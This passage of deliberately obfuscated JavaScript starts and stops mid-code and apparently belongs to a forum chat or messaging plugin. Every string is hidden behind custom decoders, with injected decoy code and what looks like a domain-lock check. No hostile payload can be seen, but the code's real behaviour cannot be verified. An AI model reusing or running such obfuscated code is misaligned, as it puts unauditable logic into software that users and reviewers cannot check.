__TextDecoder)[__Buffer(655)]()})}},[__String(Nx9cH49[265])](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(657)){return{}}const __Uint8Array=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]));let __Buffer=Nx9cH49[19],__Array=Object[__String(659)](__globalObject);Qwbf6qp(__Array=__Array[__String(Nx9cH49[138])](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(Nx9cH49[206])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return Nx9cH49[21]}return Nx9cH49[20]}),__Array[__String(Nx9cH49[141])]((__globalObject,__TextDecoder)=>{function __Uint8Array(__globalObject){var __Uint8Array="CG/uXHm+,#<9]rR}c{iv7Pk0oJL)yTSx.1`Zf?@^B=w!n>2~\"FhN%UeIAgDEzp[Yb8tMaWl(d:5Q4_KsqVO6&;$3*|j",__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__Array;lZwSV8++){var xfKJWd=__Uint8Array.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],kSVikz|=utf8ArrayToStr<<xqRJab,xqRJab+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){__String.push((kSVikz|utf8ArrayToStr<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}return __TextDecoder[Nx9cH49[1]][__String(663)]-__globalObject[Nx9cH49[1]][__Buffer(664)]}));if(__Buffer){__Array[__String(665)](__Buffer)}return Object[__String(666)](__Array)},[__String(Nx9cH49[133])](__TextDecoder){if(__String(667)in MwO18dE){__Uint8Array()}function __Uint8Array(){}const __Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(670))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(!__TextDecoder[__String(Nx9cH49[122])]){if(__String(672)in MwO18dE){__Array()}function __Array(){var __TextDecoder,__Uint8Array,__Buffer;function __Array(__TextDecoder){var __Uint8Array="y>=u*}z7v:)~HA^{]hFOwTI_\"Jrb53Y.RVU[qEZ,d|4cM#&+f0Xax8tB!k/gNn`Li@ojQ<1sS2e%mWp$;PlKC6(9?DG",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__TextDecoder=__String(673)+__String(674)+__String(675)+utf8ArrayToStr(676)+utf8ArrayToStr(677)+utf8ArrayToStr(678)+"om",__Uint8Array=utf8ArrayToStr(679),__Buffer=utf8ArrayToStr(680),__TextDecoder.match(__Uint8Array+__Buffer))}__Buffer[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[140])]=Nx9cH49[0];return}const utf8ArrayToStr=__Buffer[__String(Nx9cH49[138])+__String(683)+__String(684)+__String(685)](__TextDecoder[__String(Nx9cH49[122])]),lZwSV8=Object[__String(686)](utf8ArrayToStr),xfKJWd=lZwSV8[__String(Nx9cH49[139])]>Nx9cH49[0]?lZwSV8[lZwSV8[__String(Nx9cH49[139])]-Nx9cH49[1]]:Nx9cH49[0];if(__Buffer[__String(Nx9cH49[106])][__String(Nx9cH49[140])]!=xfKJWd||__Buffer[__String(Nx9cH49[117])]){function i1Sw5q(__TextDecoder){var __Uint8Array="Gfr<bAqXToaBNLZegRYJpE*tIuc%Qi7$[jy)_:C&Fd@W>K#43M`19?~+52}l{wm0xPs]^DV,\"(8vHSkU!z=nhO6;.|/",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[BVhaja(687)][BVhaja(688)]=xfKJWd;const nkqwFR=__Buffer[BVhaja(689)][BVhaja(690)](BVhaja(691));Qwbf6qp(nkqwFR[BVhaja(692)](__Buffer[BVhaja(693)](utf8ArrayToStr)),__globalObject(document)[BVhaja(694)](BVhaja(695),[nkqwFR]))}}},[__String(Nx9cH49[416])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(698)+__String(699));if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]===__String(Nx9cH49[155])){let utf8ArrayToStr=Nx9cH49[21];const lZwSV8=__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()-__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(lZwSV8>=-Nx9cH49[159]){utf8ArrayToStr=Nx9cH49[20]}__Array[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]===__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]){if(__String(709)in MwO18dE){xfKJWd()}function xfKJWd(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=[],__Array=Nx9cH49[0],utf8ArrayToStr=Nx9cH49[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(lZwSV8=Nx9cH49[0];lZwSV8<__Uint8Array;lZwSV8++){if(lZwSV8>Nx9cH49[0]&&__TextDecoder[lZwSV8]===__TextDecoder[lZwSV8-Nx9cH49[1]])continue;Qwbf6qp(__Array=lZwSV8+Nx9cH49[1],utf8ArrayToStr=__Uint8Array-Nx9cH49[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<Nx9cH49[0]){__Array++}else if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>Nx9cH49[0]){utf8ArrayToStr--}else{__Buffer.push([__TextDecoder[lZwSV8],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+Nx9cH49[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-Nx9cH49[1]])utf8ArrayToStr--;Qwbf6qp(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__TextDecoder)}__Array[__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(713)))}__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__Buffer]);if(utf8ArrayToStr||__Uint8Array[__String(Nx9cH49[163])]){__Uint8Array[__String(Nx9cH49[165])]()}}else{function i1Sw5q(__TextDecoder){var __Uint8Array="fZAVRnhtWPgkDeNLpGTKcamd%2yJ@>\"U8SqY,~9rQv$OBo`biXu(ElMC^;H&F*6?w+7Ij|x=3.!z)51[:{#}4_/0]<s",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array[__String(Nx9cH49[142])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[BVhaja(719)][BVhaja(720)]===__Uint8Array[BVhaja(721)][BVhaja(722)]){__Array[BVhaja(723)](ips[BVhaja(724)][BVhaja(725)](BVhaja(726)))}__globalObject(document)[BVhaja(727)+Nx9cH49[282]](BVhaja(728),[__Buffer])}Qwbf6qp(__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__globalObject(document)[__String(Nx9cH49[145])](__String(731),[__TextDecoder[__String(Nx9cH49[123])]]));if(__TextDecoder[__String(Nx9cH49[146])]){const nkqwFR=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]));if(__TextDecoder[__String(Nx9cH49[146])]===__String(Nx9cH49[262])){if(!__Uint8Array[__String(Nx9cH49[117])]){nkqwFR[__String(Nx9cH49[205])]()}}else{nkqwFR[__String(Nx9cH49[193])]();const rO_JDH=!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))&&__TextDecoder[__String(Nx9cH49[146])][Nx9cH49[23]]===Nx9cH49[1]?Nx9cH49[1]:Nx9cH49[0];nkqwFR[__String(Nx9cH49[136])](__String(738))[__String(Nx9cH49[266])](__TextDecoder[__String(Nx9cH49[146])][rO_JDH])}}if(!__Uint8Array[__String(Nx9cH49[150])]){const i09GaR4=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);if(i09GaR4!=Nx9cH49[1]&&!__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[152])]){__Uint8Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}__Array[__String(Nx9cH49[136])](__String(745))[__String(746)+__String(747)](function(){__Uint8Array[__String(Nx9cH49[117])]=Nx9cH49[21]})},[__String(748)](){const __TextDecoder=this[__String(Nx9cH49[106])][__String(749)];if(!__TextDecoder){return Nx9cH49[21]}const __Uint8Array=__TextDecoder[__String(750)],__Buffer=[],__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder[__String(752)],function(__TextDecoder,__Buffer){Qwbf6qp(__Uint8Array[__String(Nx9cH49[123])]=__Buffer[__String(Nx9cH49[358])],__Uint8Array[__String(754)]=Math[__String(755)](Date[__String(Nx9cH49[373])]()/Nx9cH49[112]));const utf8ArrayToStr=[__Uint8Array],lZwSV8=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),xfKJWd=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]));setInterval(function(){if(__Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){let __Buffer=Nx9cH49[21];const i1Sw5q=lZwSV8[__String(Nx9cH49[156])]()+lZwSV8[__String(758)+__String(759)]()-lZwSV8[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(i1Sw5q>=-Nx9cH49[159]){__Buffer=Nx9cH49[20]}Qwbf6qp(xfKJWd[__String(Nx9cH49[160])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[xfKJWd]));if(__Buffer||__Array[__String(Nx9cH49[163])]){if(__String(760)in MwO18dE){BVhaja()}function BVhaja(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[165])]()}}else{Qwbf6qp(xfKJWd[__String(Nx9cH49[142])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[xfKJWd]))}__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]();if(__Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]>Nx9cH49[0]&&!__Array[__String(Nx9cH49[169])]){function nkqwFR(__Buffer){var i1Sw5q=")bryVJ6et7nZ@X`a;5{%[*/B+i9v#QNk3>$Km<YMDgGFOfhCsUR8]qxAwS?jl4cL.u20HW~E!o1:(pI|z,d^P&=}\"T_",BVhaja,nkqwFR,RspmayR,dfciQST,fYWK5A,utf8ArrayToStr,lZwSV8;Qwbf6qp(BVhaja=""+(__Buffer||""),nkqwFR=BVhaja.length,RspmayR=[],dfciQST=Nx9cH49[0],fYWK5A=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<nkqwFR;lZwSV8++){var xfKJWd=i1Sw5q.indexOf(BVhaja[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],dfciQST|=utf8ArrayToStr<<fYWK5A,fYWK5A+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(RspmayR.push(dfciQST&Nx9cH49[3]),dfciQST>>=Nx9cH49[2],fYWK5A-=Nx9cH49[2])}while(fYWK5A>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){RspmayR.push((dfciQST|utf8ArrayToStr<<fYWK5A)&Nx9cH49[3])}return IvTikn(RspmayR)}function RspmayR(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=nkqwFR(xqRJab[__Buffer])}return kSVikz[__Buffer]}const dfciQST=xfKJWd[__String(767)+"en"]()[__String(Nx9cH49[139])]-__Array[RspmayR(Nx9cH49[170])][RspmayR(769)];if(dfciQST>Nx9cH49[0]){xfKJWd[RspmayR(770)](RspmayR(771)+(__Array[RspmayR(Nx9cH49[170])][RspmayR(772)]==RspmayR(773)?"":RspmayR(774))+RspmayR(775)+dfciQST+Nx9cH49[171])[RspmayR(776)]()}}if(!__Array[__String(Nx9cH49[150])]){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Array[__String(Nx9cH49[151])])!=Nx9cH49[1]&&!__Array[__String(Nx9cH49[117])]&&!__Array[__String(Nx9cH49[152])]){if(__String(777)in MwO18dE){fYWK5A()}function fYWK5A(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}},__Buffer[__String(Nx9cH49[223])]*Nx9cH49[112])})},[__String(779)](){let __TextDecoder;if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))){__globalObject[__String(Nx9cH49[182])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))[__String(782)](Nx9cH49[184]),function(__Uint8Array,__Buffer){if(ips[__String(Nx9cH49[172])][__String(783)][__String(784)](__Buffer[__String(785)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}else{function __Uint8Array(__TextDecoder){var __Uint8Array="Z:HApQLirRJbtDBqYKafs,5;uGV(IEN+[<gX2/jPF`mho3%e]SnM}\"$*19!cUk8=d46CyO@wWl^_xTz~#.0|&)>?v{7",__Buffer,__Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(786))[__Buffer(787)]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];const __Array=this[__Buffer(788)][__Buffer(789)](__Buffer(790)+__Buffer(791)+Nx9cH49[397]);if(__Array[__Buffer(Nx9cH49[185])](__Buffer(793))){__globalObject[__Buffer(794)](__Array[__Buffer(Nx9cH49[185])](__Buffer(795)+__Buffer(796)+"i")[__Buffer(797)](Nx9cH49[184]),function(__Uint8Array,__Array){if(ips[__Buffer(798)][__Buffer(799)][__Buffer(800)](__Array[__Buffer(801)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}}this[__String(802)]()},[__String(803)](){if(!this[__String(Nx9cH49[117])]){this[__String(Nx9cH49[317])](Nx9cH49[20])}return Nx9cH49[21]},[__String(Nx9cH49[186])](){Qwbf6qp(this[__String(Nx9cH49[187])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(806)+__String(807)),this[__String(808)+__String(809)]=Nx9cH49[0])},[__String(810)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(815)+__String(816)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(817));if(kSVikz){var __Array,utf8ArrayToStr,lZwSV8;switch(kSVikz){case __String(818):__Buffer[__String(Nx9cH49[419])](xqRJab);break;case __String(820):__Buffer[__String(Nx9cH49[191])](xqRJab);break;case __String(822):__Buffer[__String(Nx9cH49[200])](xqRJab);break;case __String(Nx9cH49[190]):Qwbf6qp(__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[332])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),lZwSV8=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[408])),__Buffer[__String(Nx9cH49[190])](xqRJab,__Array,lZwSV8,utf8ArrayToStr));break}return Nx9cH49[21]}return Nx9cH49[21]},[__String(Nx9cH49[191])](__TextDecoder){const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(831)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){function __Buffer(__Buffer){var __Array="g<yG\"u{r2C=L0z41;]T)OvdUbx}%XpeFI$N@H^fK&/k9!c?>~DP8t.(QJ_`BZ|[5w:SAa76oM3sW,#*+lYEVqRjihnm",__TextDecoder,__Uint8Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__TextDecoder=""+(__Buffer||""),__Uint8Array=__TextDecoder.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var lZwSV8=__Array.indexOf(__TextDecoder[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Buffer(xqRJab[__Array])}return kSVikz[__Array]}ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(840),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__Array(843)]:__TextDecoder}})[__Array(844)](function(__Buffer){if(__Buffer[__Array(845)]==__Array(846)){ips[Nx9cH49[192]][__Array(847)][__Array(Nx9cH49[198])]({[__Array(Nx9cH49[197])]:__Buffer[__Array(Nx9cH49[197])]});return}Qwbf6qp(__globalObject(document)[__Array(850)](__Array(851),[__TextDecoder]),ips[Nx9cH49[192]][__Array(852)][__Array(Nx9cH49[198])](ips[__Array(853)](__Array(854))),__Uint8Array[__Array(855)][__Array(856)](__Array(857)+__TextDecoder)[__Array(Nx9cH49[199])](),__globalObject(__Array(859)+__TextDecoder+__Array(860))[__Array(Nx9cH49[199])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[200])](__TextDecoder){const __Uint8Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])+__String(865)+__TextDecoder,[__String(Nx9cH49[308])]:__String(867),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(871)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[402])+__String(Nx9cH49[403])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(884)))})[__String(Nx9cH49[318])](function(){__Uint8Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Uint8Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[143])](__TextDecoder){const __Uint8Array=this;let __Buffer="",kSVikz="",xqRJab="";const __Array=__String(886)+this[__String(Nx9cH49[106])][__String(Nx9cH49[342])],utf8ArrayToStr=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246]));let lZwSV8="";__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const 